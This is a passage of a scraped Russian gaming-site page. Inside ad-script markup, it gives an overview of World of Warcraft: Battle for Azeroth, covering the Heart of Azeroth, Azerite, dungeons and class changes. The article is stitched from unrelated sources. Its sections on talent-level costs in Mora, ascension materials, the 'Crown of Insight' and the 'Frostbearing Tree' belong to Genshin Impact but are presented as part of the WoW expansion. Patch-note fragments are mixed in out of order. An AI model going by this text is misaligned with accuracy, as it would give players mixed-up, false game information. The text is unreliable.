'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"278","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId335960' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 335960,\n                containerId: 'containerId335960'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"280","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId335959' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 335959,\n                containerId: 'containerId335959'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"282","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"POP-UP #5","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","type":"sec","hide":"","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"284","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId335961' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 335961,\n                containerId: 'containerId335961'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"286","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId335960' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 335960,\n                containerId: 'containerId335960'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"290","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId335959' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 335959,\n                containerId: 'containerId335959'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" src="//yandex.ru/ads/system/context.js" async></script>

<script type="rocketlazyloadscript" src='//news.2xclick.ru/loader.js' async></script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-57572 single-format-standard custom-background  group-blog">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://gebestore.ru/"><img src="//gebestore.ru/wp-content/uploads/pngwing.com3-kopiya-14.png" width="1600" height="1200" alt="Game Store"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://gebestore.ru/">Game Store</a></div>
                                            <p class="site-description">Все о компьютерных играх: тактики, советы и гайды по прохождению игр</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_1509" action="//gebestore.ru/" class="search-form">
    <label class="screen-reader-text" for="s_1509"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_1509" class="search-form__text">
    <button type="submit" id="searchsubmit_1509" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://gebestore.ru/">Главная страница</a></li>
<li id="menu-item-69809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69809"><a href="https://gebestore.ru/guides">Гайды</a></li>
<li id="menu-item-69810" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69810"><a href="https://gebestore.ru/tactics">Тактики</a></li>
<li id="menu-item-69811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69811"><a href="https://gebestore.ru/the_articles">Статьи</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before-site-content"><!-- Yandex.RTB R-A-2493495-1 -->
<div id="yandex_rtb_R-A-2493495-1"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-1",
		"renderTo": "yandex_rtb_R-A-2493495-1"
	})
})
</script></div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gebestore.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gebestore.ru/tactics" itemprop="item"><span itemprop="name">Тактики</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-57572" class="post-57572 post type-post status-publish format-standard has-post-thumbnail  category-tactics">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Краткая сводка с полей битвы за азерот</h1>                            
            
                            <div class="entry-meta"><span class="entry-time"><span class="entry-label">На чтение:</span> 21 мин</span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://gebestore.ru/tactics" itemprop="articleSection">Тактики</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before-article"><div id='containerId335938'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335938,
                containerId: 'containerId335938'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class="fpm_start"></div>
<h2>Сердце Азерот</h2>
<p>Сердце Азерот (локализовали именно так) – медальон уровня «артефакт», который игрок получает в подарок от Магни Бронзоборода в начале дополнения.</p>
<p>Сердце Азерот будет с игроком на протяжении всего дополнения. Таким образом, это что-то вроде системы артефактов Легиона , подогнанное под Битву за Азерот.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2493495-4 -->
<div id="yandex_rtb_R-A-2493495-4"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-4",
		"renderTo": "yandex_rtb_R-A-2493495-4"
	})
})
</script></div>

<h3>Что такое Сердце Азерот<br />
</h3>
<p>Сердце Азерот наполняется энергией с помощью Азерита, который амулет автоматически поглощает, когда находится рядом с залежью – вам не придется расходовать место в сумках и тратить время на сбор новой субстанции.</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-2493495-13 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-13",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script></div>
<p>По мере поглощения Азерита амулет будет повышать свой уровень, что в итоге можно будет использовать для разблокировки скрытых возможностей вашей экипировки.</p>
<p>Читайте подробный гайд:</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId335942'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335942,
                containerId: 'containerId335942'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h3>Улучшение брони<br />
</h3>
<p>Прокачка Сердца Азерот позволяет открывать «ветки талантов» у вашего шлема, наплечников и нагрудника – принцип примерно тот же, что у <a href="/tactics/azabel-taktika-normal-geroik-epohalnyj.html">Тигеля Света Пустоты</a> .</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-2493495-15 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-15",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script></div>
<p>Ветка талантов представлены в виде нескольких кругов:</p>
<ul>
<li>таланты первого круга – классовые</li>
<li>таланты следующего круга – связаны с определенной специализацией</li>
<li>на 3 круге – защитные таланты</li>
<li>центральный круг повышает уровень предмета на 5</li>
</ul>
<p>У предметов с одинаковыми названиями будут одинаковые ветки талантов – в случае с Сердцем Азерот любой рандом исключен. Тем не менее, чем выше уровень предмета, тем мощнее будут его таланты.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2493495-5 -->
<div id="yandex_rtb_R-A-2493495-5"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-5",
		"renderTo": "yandex_rtb_R-A-2493495-5"
	})
})
</script></div>

<p>Предмет, однажды измененный с помощью Азерита, нельзя будет улучшить в кузне титанов.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<h3>Азерит<br />
</h3>
<p>Азерит в дополнении Битвы за Азерот – это аналог силы артефактов из Легиона.</p>
<p>Эта субстанция появилась на поверхности из-за постоянных распрей между Альянсом и Ордой, ведь от них страдают не только народы, но и сам Азерот. Гоблины и гномы быстро выяснили, на каких островах можно его добывать и отправили туда свои экспедиции.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId335944'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335944,
                containerId: 'containerId335944'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Азерит можно найти в виде залежей, в сундуках, в качестве награды за убийство мобов и боссов, за прохождение обычных и локальных заданий.</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-2493495-18 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-18",
		"type": "rewarded",
		"platform": "desktop"
	})
})
</script></div>
<h2>Предметы</h2>
<ul>
<li>Теперь силы азерита функционируют корректно, если игрок снимает и снова надевает соответствующий предмет снаряжения несколько раз подряд.</li>
<li>Теперь свисток распорядителя полетов действует на рынке Семи Ветров.</li>
</ul>
<ul>
<li>Сердце Азерот
<ul>
<li>Теперь «Магический пульсар» всегда позволяет накапливать астральную мощь за счет эффекта «Парада планет».</li>
<li>Теперь эффект «Сытость» от «Нового пробуждения» всегда накладывается на цель.</li>
</ul>
</li>
<li>Теперь при использовании «Протокола “Железная спина”» на Хати может ездить только призвавший его охотник. Кроме того, теперь поступь Хати, используемого в качестве транспорта, будет более плавной.</li>
<li>Теперь завораживающая фруктовая шляпа подходит персонажам по размеру.</li>
<li>Теперь игроки всегда получают выброшенные азеритовые предметы за соответствующие жетоны.</li>
</ul>
<h2>Подземелья и рейды Битвы за Азерот</h2>
<p>На момент запуска Битвы за Азерот будет доступно 10 подземелий. Все они будут доступны игрокам со 120 уровня.</p>
<p>Ниже – полный список подземелий и рейдов Битвы за Азерот.</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2493495-6 -->
<div id="yandex_rtb_R-A-2493495-6"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-6",
		"renderTo": "yandex_rtb_R-A-2493495-6"
	})
})
</script></div>

<p>Альянс:</p>
<ul>
<li>Вольная Гавань</li>
<li>Усадьба Уэйкрестов</li>
<li>Тол Дагор</li>
<li>Святилище Штормов</li>
<li>Осада Боралуса</li>
</ul>
<p>Орда:</p>
<ul>
<li>Атал’Дазар</li>
<li>Храм Сетралисс</li>
<li>Подгнилье</li>
<li>Покой Королей</li>
<li>Кезан</li>
</ul>
<p>Рейдовые подземелья:</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId335945'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335945,
                containerId: 'containerId335945'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<ul>
<li>Ульдир</li>
<li>Чертоги Управления</li>
</ul>
<p>Развернутая информация пока есть только о пиратском подземелье Вольная Гавань и тролльском Атал’Дазаре.</p>
<h3>Вольная Гавань</h3>
<p>Вольная Гавань – пристанище пиратов, не желающих жить под контролем Кул-Тираса. И пока они не стали слишком сильны, игрокам предстоит разобраться с их лидерами, посеяв смуту среди вольного народа.</p>
<h3>Атал’Дазар</h3>
<p>В гробницах Атал’Дазара, расположенных высоко на горе Мугамба, покоятся короли троллей вместе с их сокровищами.</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2493495-7 -->
<div id="yandex_rtb_R-A-2493495-7"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-7",
		"renderTo": "yandex_rtb_R-A-2493495-7"
	})
})
</script></div>

<p>Но скверна добралась и до этих мест – пророк Зул вместе со своим верным последователем Язмой проклял гробницы, желая использовать уже павших королей в своих целях.</p>
<p><img width="800" height="450" decoding="async" src="/wp-content/uploads/a/0/d/a0d1638fec1907e9a2e3d7abdd1de14d.jpeg" alt="" data-src="/wp-content/uploads/8/e/5/8e557a3f24c0fa41acc5071f2e311bb8.jpeg" /></p>
<h2>Корона прозрения — где взять, как получить</h2>
<p>Уникальный и очень редкий материал, который необходим для последнего уровня повышения талантов. Корона универсальна, подходит каждому персонажу. Но получить ее очень непросто. Она выпадает за прохождение временных событий и выдается в награду за достижение 11 уровня Дерева вечной мерзлоты. На момент написания гайда за всю историю игры можно было получить всего 7 корон. В будущем это число вырастет, ведь появятся новые временные события. Обязательно их проходите и собирайте короны, чтобы однажды, когда прокачаетесь почти до максимума, вы могли завершить начатое и сделать своего персонажа максимально сильным.</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId335946'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335946,
                containerId: 'containerId335946'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h2>Классовые изменения</h2>
<p>Большая часть изменений в новом дополнении коснется танкующих классов. Также будут пересмотрены способности, позволяющие массово оглушать противников.</p>
<p>Важный момент для всех остальных классов: в Битве за Азерот <b>будет удалено артефактное оружие<br />
</b>, а все те возможности, что оно предоставляло, будут распределены в классовых талантах и заклинаниях. Таким образом планируется сохранить баланс и не лишать игроков уже привычных и необходимых боевых возможностей.</p>
<p>При этом артефакт не будет просто удален из игры – вам предстоит пройти цепочку заданий, которая плавно превратит оружие в способности и т.п.</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2493495-8 -->
<div id="yandex_rtb_R-A-2493495-8"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-8",
		"renderTo": "yandex_rtb_R-A-2493495-8"
	})
})
</script></div>

<p>Основные изменения:</p>
<ul>
<li>Классовые баффы возвращены в игру</li>
<li>Некоторые классы получили эффекты артефакта или легендарок в виде талантов</li>
<li>Введена новая формула расчета урона от способностей, которая лучше балансирует Силу атаки и урон оружия. Подробности можно посмотреть в английской статье на вовхеде .</li>
<li>На <b>Кровотечения и Яды<br />
</b> теперь влияет показатель Скорости</li>
<li>Концепция питомцев охотника переработана. В Легионе любой питомец мог иметь любую специализацию (танк, дд); в Битве за Азерот нужно будет приручать определенное семейство питомцев для каждой специализации. Подробности – в видео .</li>
<li>Система PvP талантов полностью переработана. Теперь выбирается не один талант из трех в каждом ряду, а один талант из общего набора. Общее количество PvP талантов в Битве за Азерот снижено до 4 (в Легионе было 6).</li>
<li>Анимация способностей некоторых спеков была переработана (например холи паладинов и всех спеков чернокнижников).</li>
</ul>
<p>Большинство изменений вступило в силу с выходом</p>
<p>Отгремел Blizzcon 2017, и наконец-то появились долгожданные подробности о новом аддоне для World of Warcraft – называется он Battle for Azeroth, и в нём, как и водится, куча нововведений. Но обо всём по порядку.</p>
<h2>Затраты На Повышение Уровня Талантов</h2>
<p>Прокачка талантов стоит дорого, но из-за десятиуровневого ограничения стоимость распределяется довольно хорошо. У каждой фазы есть стоимость мора, а также требования к другим предметам. Вот чего ожидать на каждом уровне.</p><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId335947'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335947,
                containerId: 'containerId335947'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Уровень таланта 1-2: 12 500 Мора, 3 книги низкого уровня, 6 обычных материалов для восхождения с одной звездой.</p>
<p>Уровень таланта 2-3: 17 500 Мора, 2 книги среднего уровня, 3 двухзвездочных обычных материала для восхождения.</p>
<p>Уровень таланта 3-4: 25 000 Мора, 4 книги среднего уровня, 4 двухзвездочных обычных материала для восхождения.</p>
<p>Уровень таланта 4-5: 30 000 Мора, 6 книг среднего уровня, 6 двухзвездочных обычных материалов для восхождения.</p>
<p>Уровень таланта 5-6: 37 500 Мора, 9 книг среднего уровня, 9 двухзвездочных обычных материалов для восхождения.</p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2493495-9 -->
<div id="yandex_rtb_R-A-2493495-9"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-9",
		"renderTo": "yandex_rtb_R-A-2493495-9"
	})
})
</script></div>

<p>Уровень таланта 6-7: 120 000 мора, 4 книги высокого уровня, 4 трехзвездочных обычных материалов для восхождения, 1 еженедельное выпадение с босса.</p>
<p>Уровень таланта 7-8: 260 000 Мора, 6 книг высокого уровня, 6 трехзвездочных обычных материалов для восхождения, 1 еженедельное выпадение с босса.</p>
<p>Уровень таланта 8–9: 450 000 Мора, 12 книг высокого уровня, 9 трехзвездочных обычных материалов для восхождения, 2 еженедельных выпадения с босса.</p>
<p>Уровень таланта 9-10: 700 000 Мора, 16 книг высокого уровня, 12 трехзвездочных обычных материалов для восхождения, 2 еженедельных выпадения с босса, 1 корона вознесения (из особых событий).</p>
<h3>
Общая Стоимость<br />
</h3>
<p>Общая стоимость прокачки талантов до десяти составляет:</p><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId335948'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335948,
                containerId: 'containerId335948'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>1652, 500 Мора, 3 книги низкого уровня, 21 книга среднего уровня, 38 книг высокого уровня, 6 материалов для вознесения с одной звездой, 22 материала для двухзвездного восхождения, 31 материал для трехзвездного восхождения, 6 еженедельных выпадений с босса и 1 корона проницательности.</p>
<h2>Новые локации и изменения старых зон</h2>
<p>В дополнении Битва за Азерот в WOW будет добавлено 2 новых острова (континента) – Кул-Тирас (территория Альянса) и Зандалар (территория Орды). На каждом из них будет по 3 локации.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='57577,57578,57579,57580,57581,57582,57583,57584,57585,57586'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-57572 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/7/9/c/79ceb306b40baead98790cfdd660ddea.jpeg' data-full='https://gebestore.ru/wp-content/uploads/7/9/c/79ceb306b40baead98790cfdd660ddea.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/7/9/c/79ceb306b40baead98790cfdd660ddea.jpeg" class="attachment-thumbnail size-thumbnail" alt="Материалы повышения талантов в genshin impact" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/9/c/f/9cf8f90d21aeaa4b9b1ed6fdabaa505a.jpeg' data-full='https://gebestore.ru/wp-content/uploads/9/c/f/9cf8f90d21aeaa4b9b1ed6fdabaa505a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/9/c/f/9cf8f90d21aeaa4b9b1ed6fdabaa505a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Гайд по битве за азерот в wow bfa" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/0/4/f/04fee74dc0cdbed7707ff3f39f7769bd.jpeg' data-full='https://gebestore.ru/wp-content/uploads/0/4/f/04fee74dc0cdbed7707ff3f39f7769bd.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/0/4/f/04fee74dc0cdbed7707ff3f39f7769bd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Гайд по материалам повышения талантов в genshin impact | rbk games" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/4/7/c/47c26dcbb7a1dad8614ac27153209e67.jpeg' data-full='https://gebestore.ru/wp-content/uploads/4/7/c/47c26dcbb7a1dad8614ac27153209e67.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/4/7/c/47c26dcbb7a1dad8614ac27153209e67.jpeg" class="attachment-thumbnail size-thumbnail" alt="Краткая сводка с полей битвы за азерот - обзор дополнения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/1/0/5/1057c2b4b9cde3c9b664435e57654b75.jpeg' data-full='https://gebestore.ru/wp-content/uploads/1/0/5/1057c2b4b9cde3c9b664435e57654b75.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/1/0/5/1057c2b4b9cde3c9b664435e57654b75.jpeg" class="attachment-thumbnail size-thumbnail" alt="Wow как качать таланты" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/3/6/8/3680dc44d129f13e274c42d264783e86.jpeg' data-full='https://gebestore.ru/wp-content/uploads/3/6/8/3680dc44d129f13e274c42d264783e86.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/3/6/8/3680dc44d129f13e274c42d264783e86.jpeg" class="attachment-thumbnail size-thumbnail" alt="Wow битва за азерот" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/2/a/b/2abfcd9ec6437f24bb88e4d158be0189.jpeg' data-full='https://gebestore.ru/wp-content/uploads/2/a/b/2abfcd9ec6437f24bb88e4d158be0189.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/2/a/b/2abfcd9ec6437f24bb88e4d158be0189.jpeg" class="attachment-thumbnail size-thumbnail" alt="Колдун-колдун в битве за азерот | битва за азерот, чернокнижники, новости | руководства по wow | руководства wow" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
